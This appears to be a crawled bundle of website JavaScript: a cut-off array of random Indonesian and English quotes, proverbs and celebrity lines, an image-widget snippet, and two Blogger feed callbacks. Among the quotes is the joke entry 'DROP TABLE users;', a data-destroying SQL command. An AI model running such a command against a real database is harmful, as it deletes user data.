'Jika saja kala itu, diriku tak sengaja memetik kuncummu lalu membiarkan mu hingga layu, akan ku tanam dirimu di dalam hatiku agar bermekaran benih asmaraku.',
'Jika batu yang keras saja, bisa dibuat hancur oleh setitik air. Maka begitupun hatiku, akan remuk melihat air matamu.',
'Aku menunggumu tanpa kau tau, kau membiarkanku dalam penantian yang amat panjang.',
'Kakiku mungkin bisa melangkah dengan mudah menjauhimu, namun pandanganmulah yang membuatku mengurungkan hal itu.',
'Pada saat rasa ini tengah bermekaran, tak tau mengapa hadirmu semakin menghilang. Mungkin diriku yang terlalu menggebu menaruh harap padamu.',
'Kemarin canda tawa kita lalui berdua, namun semenjak ada kehadirannya mengubah yang awalnya menjadi kita kini hanya tinggal perca.',
'Pekat malam menjadi saksi atas ucapan janji kita, namun setelah itu menangis karena akan ketidakmampuan kita untuk menepatinya.',
'Kadangkala mata ini merasa sangat iri dengan hati, karena kamu yang selalu ada di hati tak pernah terlihat di mata.',
'Love may sometimes make you fragile but thank him for your love can be stronger than before',
'Excessive love will make you disappointed. Do not hate him because from there you learn not to disappoint others.',
'There are many reasons to get me to leave you, but there is one reason that keeps me there, I love you.',
'Love is a small concern that is always there in every day',
'How much sacrifice is made, from where we will know how much love is felt',
'Appreciate yourself, fix your studies, then true love will soon meet you.',
'Love is a force, a great power of one to endure with the darkness of life.',
"When I’m crying, do not ask me what I’m crying, just hold me in your arms so I can feel how much you love me.",
'Love is a source of life that is able to enliven the flowers in the heart',
'Love is a fertilizer that can cultivate all the barren flavors in the heart',
'Apapun yang kamu keluhkan hari ini pasti akan kamu syukuri suatu saat nanti di masa depan',
'Bahagia itu ada saat apa yang menghapirimu kau sukuri seutuhnya.',
'Agar kebahagiaan mu semakin sempurna maka jangan lepas untuk membagi kebahagiaan pada orang di sekitarmu.',
'Cinta adalah sebuah pemberian tanpa harap apapun',
'Sahabat adalah hadiah Tuhan untuk kita agar hidup kita lebih berwarna',
'Mengapa Allah datangkan ujian dan cobaan yang seringkali membuatmu jatuh? Karena Allah tak ingin engkau jadi hamba yang manja.',
'Jangan pernah merasa lelah dalam mencintai karena dengan cinta maka jiwamu akan lebih kuat.',
'Cinta terbaik adalah mampu membuat siapapun yang merasakannya menjadi lebih baik dari sebelumnya.',
'Sahabat sejati adalah ia yang ikut mewujudkan mimpi bersama kita.',
'Bertemu teman lama sungguh sangat menyenangkan walau terkadang lupa apa yang akan dibicarakan.',
'Orang yang paling rela bersikap bodoh dan konyol di hadapanmu tanpa malu adalah sahabat sejatimu. Karena hanya karena membuatmu tersenyum, ia rela berbuat apapun itu.',
'Aku akan ada untukmu kapanpun dan meskipun harus menunggumu. Sehingga nanti kita dapat bersama kembali.',
'Bersama dengan yang lain mungkin aku pendiam, namun bersamamu sahabat aku berubah menjadi konyol dan gila.',
'Sahabat ibarat seperti halnya anggota tubuh yang sangat kompak. Dimana jika salah satunya merasakan sakit maka semuanya akan merasakan sakit pula. Dan saling bergantian berusahalah untuk mengobati agar cepat sembuh.',
'Persahabatan adalah suatu ikatan yang tak akan pernah putus.',
'Sahabat terbaik adalah tempat terbaik mencurahkan segala isi hati, tempat berbagi suka duka dan juga rahasia kita.',
'Kekasih mungkin bisa berkemungkinan menjadi mantan, namun sahabat tidak akan pernah ada bekasnya. Selamanya ia akan tetap sahabat.',
'Saat nyawa telah tak di kandung raga, tolong jangan lepaskan genggamanmu hingga aku berada di liang lahat.',
'Sahabat adalah orang yang menghargai segala upayaku bahkan kekurangan ku sekalipun.',
'Sahabat selalu datang di waktu yang tepat saat kita membutuhkannya.',
'Sahabat yang baik adalah sahabat yang selalu mengerti dan paham apa mau kita sekalipun itu belum terucap.',
'Sahabat adalah orang – orang pilihan yang sangat berharga yang mampu menghiasi hari – hari kita.',
'Ada banyak alasan untuk membuatku beranjak pergi darimu, tapi ada satu alasan yang membuatku tetap berada disampingku, aku mencintaimu.',
'Aku dalam ketidakpastian dibuat dilema dalam kapalmu bagai pasir yang lenyap tertiup angin',
'Aku memberikan hati dengan sepenuhnya, namun yang kudapat hanyalah goresan luka yang membuatku enggan merasakan cinta lagi.',
'Walau rembulan datang silih terganti, cintaku padamu takkan pernah pudar dan mati.',
'Kamu adalah mimpiku, kamu hanyalah suatu hal yang takkan pernah menjadi nyata dalam hidupku.',
'Terdengar rintih dalam takdir, merenungi alunan nadamu, bersama melewati tinggi rendah alunanmu dalam genggaman kebahagiaan yang ku gambarkan.',
'Wahai malam, bersenandunglah denganku, belajar mengeja rasa  ngilu oleh hembusan anginmu.',
'Untuk harapan yang tak tersampaikan, kini rasa itu masih tetap tertancap.',
'Kamu ibarat kertas kosong dan aku pena yang menuliskan kisah cinta kita',
'Pandanglah ke atas, cari bintang paling terang, disanalah aku simpan segala cerita tentang dirimu.',
'Dahulu aku dan kamu pernah kita, namun kini mengingatku saja seperti ingin enyah.',
'Cinta adalah sebuah kekuatan, kekuatan besar dari seorang untuk bertahan dengan kelamnya kehidupan.',
'Ketika aku menangis, aku hanya membutuhkan perhatian dan dekapan hangat dari dirimu.',
'Kesempurnaan cinta akan didapatkan saat ia mampu bersatu bersanding bersama dengan orang yang sangat dicintainya',
'Jika cinta adalah sebuah senyuman, maka aku ingin melihat senyummu setiap pagi ketika aku membuka mata',
'Bukti cinta sejati adalah cinta kepada sang pencipta yang tak akan pernah memberikan rasa kecewa',
'Cinta sejati adalah ketika kamu menemukan seseorang yang bisa menyempurnakan segala kekuranganmu',
'Genggam erat tangan ini, sampai nanti sampai aku tak bisa bangun lagi.',
'Ketika kamu tidak benar – benar serius denganku maka sebaiknya jangan mendekat dan jangan melangkah maju.',
'Aku hanya bisa menikmati keindahanmu dari kejauhan, tapi tidak mampu untuk memiliki mu',
'Meskipun kini kau bukan milikku lagi, tapi rasa ini masih tetap milikmu.',
'Keindahan itu mulai sirna, semenjak dirimu memutuskan pergi dariku.',
'Meskipun dirimu jauh dari pandanganku, tapi hatiku tetap untukmu.',
'Biarkan raga yang terpisah, bukan cinta kita.',
'Andaikan dirimu di sini, aku akan menceritakan indahnya pengembaraan cintaku ini.',
'Jarak ini sungguh menyakitkan, dengan begitu kita tau seberapa besar rasa yang kita punya.',
'Aku sangat membenci waktu dimana ketika waktu kita harus diakhiri dan beranjak terpisah lagi oleh jarak',
'Sejauh apapun jarak kita, Aku dan kamu akan tetap dekat di dalam doa.',
'Jarak yang ada bukanlah menjadi masalah karena ada cinta yang menyatukan kita',
'Jika aku dan kamu ditakdirkan bersama, meskipun sejauh apapun jarak yang ada kita tetap akan bersama.',
'Jarak kita bukanlah hal yang berarti kecuali perasaan itu sendiri',
'Jarak bukanlah sebuah alasan yang logis untuk menghilangkan rasa yang kita punya',
'Berterimakasihlah pada jarak, dengannya kita tahu apa makna jeda di setiap tanda baca.',
'Akan tiba saatnya aku dan kamu berada dalam satu atap tanpa harus terpisahkan oleh jarak yang membentang',
'Satu jam waktu terasa satu menit, entah mengapa ketika sedang bersamamu waktu terasa begitu cepat.',
'Sebuah cinta akan semakin bermakna dan terasa begitu indah jika dilandaskan cinta kepada-Nya',
'Ketika memandang mu, aku ingin waktu tiba – tiba terhenti agar aku bisa lebih lama menikmati karya indah tuhan yang satu ini.',
'Bersamamu hilanglah segala resahku, hilang pula segala rasa sedih ku karena hanya kamu yang ada dipikiranku.',
'Aku mencintaimu tanpa memandang siapa pun kamu, aku mencintaimu karena tidak ada alasan lagi untuk tidak mencintaimu.',
'Kamu adalah seseorang yang selalu berada dalam doaku, yang selalu hadir dalam mimpiku dan aku harap kamu akan selalu ada di hidupku.',
'Aku mencintaimu tanpa adanya alasan. Karena bagiku dirimu bukanlah pertanyaan yang harus diberi alasan. Akan tetapi jawaban atas segala doa yang kupanjatkan.',
'Jika engkau adalah mentari dan aku adalah rembulan, maka aku ingin selalu berada dalam senja, yaitu ketika kita mulai bertemu dan saling pandang.',
'Ketika hidup membutuhkan sebuah alasan, maka satu – satunya alasanku untuk hidup sampai sekarang ini adalah dirimu.',
'Bahagia adalah ketika aku dan kamu menjadi satu dalam bahtera rumah tangga, bersama menuju surga-Nya.',
'Kamu adalah satu – satunya bidadari dunia yang Tuhan kirim untuk menghiasi hari – hariku',
'Sekalipun kita menghindar, jika kita berjodoh maka tuhan akan mempertemukan kita.',
'Kamu adalah satu – satunya anugerah Tuhan yang paling besar di dalam hidupku',
'Jika cinta adalah sebuah luka, maka biarkan aku menjadi obat untuk semua rasa sakit yang kamu rasakan.',
'Cinta pengorbanan dan cinta pembodohan itu adalah cinta yang dirasa sama – sama sakit.',
'Kau dan aku tak lagi dalam ikatan yang sama. Kau tinggalkan ku dalam kenangan sedangkan dirimu bersamanya untuk masa depan.',
'Aku tanpamu laksana butiran pasir yang terkena angin hingga ke tengah lautan tak tahu arah, kebingungan dan kehilangan arah untuk pulang.',
'Ku berikan cinta sepenuhnya padamu, namun apa yang kuperoleh, aku hanya memperoleh luka yang amat dalam bahkan membuatku tak bisa merasakan cinta itu lagi.',
'Meskipun matahari dan bulan datang silih berganti, rasa cintaku padamu tetap akan selamanya utuh.',
'Apa yang keluar dari mulutmu itulah gambaran akan dirimu.',
'Sahabat adalah tempat terbaik untuk membagi kesuka dukaan bersama. Sekalipun raga terpisah oleh jarak.',
'Sangat sulit ketika mencari sahabat yang akan tetap mengingat kita ketika lama sudah tidak bertemu.',
'Sahabat adalah orang yang sangat berjasa karena masa – masa sulit.',
'Setiap pertemuan pasti ada perpisahan, dan sebaik – baik perpisahan dengan adanya janji untuk terus ingat dan selalu berkomunikasi.',
'Sahabat yang baik akan mempengaruhi langkah kita untuk maju.',
'Sahabat itu tempatnya ada di hati, selalu ada dan selalu di ingat.',
'Sahabat sejati ialah orang yang tulus mencintaimu walau telah mengetahui segala keburukanmu.',
'Buktikanlah bahwa dirimu bisa dan dirimu mampu.',
'Teruslah berlari tanpa henti mengejar ilmu abadi.',
'Jangan pernah menyesali keputusanmu untuk terus belajar seumur hidupmu.',
'Jika kamu disibukkan dengan ilmumu berarti engkau termasuk orang yang beruntung.',
'Sukses adalah ketika banyak pengalaman dan ilmu yang telah engkau gapai.',
'Tanamkan pada pikiranmu untuk tetap bangkit apapun itu yang terjadi.',
'Jadilah hebat dengan tidak menjatuhkan orang lain.',
'Ketika sukses, jangan pernah melupakan semua jasa dari orang – orang terhebatmu.',
'Ketika kamu sukses mungkin akan banyak teman yang menganggapmu saudara, dan sebaliknya jika kamu gagal maka kamu akan mengetahui siapa mereka sebenarnya.',
'Jangan pernah lelah untuk terus belajar dan bangkit dari keterpurukan.',
'Perjuangan memanglah berat namun akan manis buahnya.',
'Sungguh beruntung golongan ini. Mereka yang tak pernah lelah berpacu pada kebaikan meski sebenarnya tubuhnya tak sekokoh imannya. Mereka berusaha menggapai sebuah predikat tinggi di sisi pencipta tanpa harus dikenal manusia.',
'Sungguh beruntung golongan ini. Mereka yang tak pernah lelah berpacu pada kebaikan meski sebenarnya tubuhnya tak sekokoh imannya. Mereka berusaha menggapai sebuah predikat tinggi di sisi pencipta tanpa harus dikenal manusia. Mengutamakan ridho ilahi adalah tujuan perjuangannya dan berharap akan ampunan-Nya agar kelak mereka bisa keluar sebagai seorang pemenang dan penghuni surga yang kekal.',
'All models are wrong',
'And yet it moves',
'Anything that can go wrong will go wrong',
'Billions and billions',
'E = mc<sup>2</sup>',
'The eagle has landed',
"God doesn't play dice with the world",
'Houston, we have a problem.',
'Information wants to be free',
'Knowledge is Power',
'Mr. Watson, come her. I want to see you.',
'Nōlī turbāre circulōs meōs!',
'Now I am become Death, the destroyer of worlds.',
'Now we are all sons of bitches',
'scientia potentia est',
'Standing on the shoulders of giants',
"That's one small step for man, one giant leap for mankind.",
'Tyranny of numbers',
'Live. Love. Internet.',
'DROP TABLE users;',
'Jangan pelit senyum karena gigimu bukanlah aurat',
"Sejak aku masuk Islam, Rasulullah Shallalahu'alaihi wa Sallam tidak pernah menghindari aku jika aku ingin bertemu dengannya, dan tidak pernah aku melihat beliau kecuali beliau tersenyum padaku.",
'Di akhirat kelak, seseorang itu terkejut apabila melihat amalan kebaikan yang tidak pernah dilakukannya di dunia. Maka dia bertanya, "Wahai Tuhanku, dari manakah datangnya kebaikan yang sebanyak ini, sedangkan aku tidak pernah melakukannya." Maka Allah menjawab, "Semua itu adalah kebaikan (pahala) orang yang mengumpat engkau tanpa engkau ketahui."',
'Do it now!',
'One, two, three',
"Waspadalah jatuh cinta pada dunia, karena akan berdampak pada melemahnya cita Al-Qur'an.",
'Noob bisa apa',
'Not famous but trusted',
'Aman itu diakui bukan mengakui',
"Rasulullah Shallallahu 'Alaihi wa Sallam biasa menaruh pilihan berpuasa pada hari Senin dan Kamis.",
'Man is spirit but what is spirit?',
'Spirit is the self but what is the self?',
"The self is a relation which relates itself to it's own self.",
"Man is spirit but what is spirit? Spirit is the self but what is the self?",
"Spirit is the self but what is the self? The self is a relation which relates itself to it's own self.",
"Man is spirit but what is spirit? Spirit is the self but what is the self? The self is a relation which relates itself to it's own self.",
'Hidup perempuan yang melawan',
'I like turtles',
'Spirit hijrah langitkan prestasi demi kemajuan peradaban',
'Barangsiapa yang menempuh sebuah jalan untuk menuntu ilmu, Allah akan mudahkan untuknya jalan menuju surga.',
'Spelling bee',
'Mereka Chibi banget. Yang kami lihat, mereka yang terbaik dari yang baik. Nggak cuma skill, Tapi personality-nya juga bagus.',
'Kalau acara yang nggak besar kayak hari ini kita selalu dandan sendiri, termasuk make up sama rambut.',
'Semoga Chibi boleh pacaran.',
'Kita mensupport semua finalis yang berlaga di ajang Top Girls 2012 supaya bisa menang hadiah utama jalan-jalan ke Korea. Tapi yang paling penting, mereka bisa sukses di dunia model dan entertaint setelah menang nanti.',
'Kami udah gak kepikiran liburan sekarang. Jadwal kami sudah full sampai akhir tahun.',
'Wah kalo disuruh menilai kekompakkan sih udah ga bisa diungkapkan lagi. Kami sudah dua tahun bareng, saling mengerti juga antar anggota.',
'Yang datang anak-anak kecil, apalagi Chibi Wannabe. Mereka lucu dan keren saat menari, nyaris sama dengan kita. Padahal gerakan Love Is U sulit untuk diikuti.',
'Ini juga merupakan tantangan buat kita, karena biasanya yang ada di acara kita seumuran. Sementara kalau anak-anak, kita harus menjelaskan pertanyaan sesuai bahasa yang mereka mengerti. Seru juga lihat performance mereka tadi!',
'Apa yang dirasain gak bisa diungkapkan, karena Wenda dan Devi udah pernah jadi bagian kita dan baru tahu hari ini mereka meninggalkan Chibi.',
'Manajer kami sudah minta maaf langsung di tempat perform kami, semuanya sudah jelas kok.',
'Aku tadinya kuliah, tapi nanti akan fokus dulu di Cherry Belle.',
'Bukan maksud diriku melukai hatimu. Namun aku juga wanita.',
'Baby i love you, love you love you so much.',
'Baby i love you, love you love you so much since i found out love is you.',
'Love is you',
'Aku ikut senang menyambut hari besar mereka.',
'Terjun ke dunia seni peran memang benar-benar baru buat kami dan merupakan hal menantang. Kami anggap ini sebagai media pembelajaran agar ke depan semakin kreatif dalam berkarya.',
'Untuk killing time, kami lebih pilih main game atau lihat video perform kami di Youtube. Kan suka ada waktu senggang sebelum konser.',
'Isu ini emang cukup meresahkan bagi kami dan semua orang. Sebenarnya kita udah tahu dari lama. Tapi nggak pernah digubris. Tapi kemarin kita baru pulang dari Korea, ternyata booming, tiba-tiba kita ditanya soal ini.',
'Bersuluh matahari, bergelanggang dimata orang.',
'Padi masak, jagung mengupih.',
'Umur baru setahun jagung, darah baru setampuk pinang.',
'Seperti mendapat durian runtuh',
'Bajalan paliaro kaki, mangecek paliaro lidah.',
'Berjalan pelihara kaki, berkata pelihara lidah.',
'Bagai petir di siang bolong',
'Seperti berlindung di balik sehelai daun',
'Ab esse ad posse',
'Dari keadaan menjadi pengetahuan.',
'Orang yang memiliki jiwa optimis adalah mereka yang melihat lampu hijau di semua tempat, sedangkan orang yang pesimistis hanya melihat lampu merah. Orang yang benar-benar bijaksana adalah mereka yang buta warna.',
'People that are really very weird can get into sensitive positions and have a tremendous impact on history.',
'Orang yang sangat sangat aneh bisa mendapat posisi yang penting dan memberikan pengaruh yang sangat besar terhadap sejarah',
'Gam muti in bukug, ayaw in tikud-tikud.',
'Lebih baik berputih tulang, daripada berputih mata.',
'Lebih baik mati daripada menanggung malu.',
'Seperti buku gaharu',
'Sebagai negara-negara besar di Pasifik – Papua Nugini, Australia, Selandia Baru – kami memiliki rasa tanggung jawab kepada negara-negara kepulauan yang lebih kecil, karena pemindahan komunitas yang lebih kecil ini pertama-tama dan terutama akan menjadi tanggung jawab lingkungan kami.',
];

function getRandomColorkap() {
  var lettersz = '0123456789ABCDEF';
  var colorz = '';
  for (var i = 0; i < 6; i++) {
    colorz += lettersz[Math.floor(Math.random() * 16)];
  }
  return colorz;
}

var asmaulhusna = '<a href="http://www.mahesajenar.com/scripts/widgets/" title="Asmaul Husna"><img src="http://www.mahesajenar.com/scripts/asmaulhusna.php?&text='+getRandomColorkap()+'&bg='+getRandomColorkap()+'&border='+getRandomColorkap()+'&desc='+getRandomColorkap()+'&n=1&k=1" width="200" border="0" alt="Asmaul Husna" /></a>';

randomit1.push(asmaulhusna);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts
body_size: 1751
content:
// API callback
randomposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://zamtaki.blogspot.com//feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts
body_size: 574
content:
// API callback
ArlinaRandomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2180923209154964029"},"updated":{"$t":"2024-12-18T19:27:45.262-08:00"},"category":[{"term":"Artikel"},{"term":"Komik"},{"term":"Marvel"},{"term":"Sains"},{"term":"DC"},{"term":"Fiksi"},{"term":"List"},{"term":"Podcast"}],"title":{"type":"text","$t":"ZAMTAKI"},"subtitle":{"type":"html","$t":"Hanya Blog Biasa | Film | Comic Book | Science"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/zamtaki.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2180923209154964029\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/zamtaki.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"adam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08720703549330526054"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});